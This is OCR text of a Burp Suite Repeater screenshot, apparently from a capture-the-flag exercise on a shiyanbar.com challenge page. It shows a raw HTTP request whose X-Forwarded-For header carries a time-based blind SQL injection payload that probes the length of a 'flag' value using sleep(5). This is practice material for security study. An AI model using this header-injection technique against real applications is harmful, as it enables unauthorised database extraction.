 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 3 × 4 × ...
Go Cancel < ▾ > ▾ Target: http://ctf5.sl
Request Response
Raw Params Headers Hex Raw Headers Hex
GET /web/wonderkun/index.php HTTP/1.1
Host: ctf5.shiyanbar.com
Proxy-Connection: keep-alive
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/47.0.2526.111 Safari/537.36
Referer: http://www.shiyanbar.com/ctf/1941
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=d4b7d41sq6l3gqdm18dumljg51;
PHPSESSID=13s8e3gqmk7nkihkm4irsnd6v7;
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1471756757;
Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1472545448;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*66087%2CnickName%3AVimpo
X-Forwarded-For: 1' and (select case when (select length(flag) from flag
limit 1)=32 then sleep(5) else 1 end) and '1'='1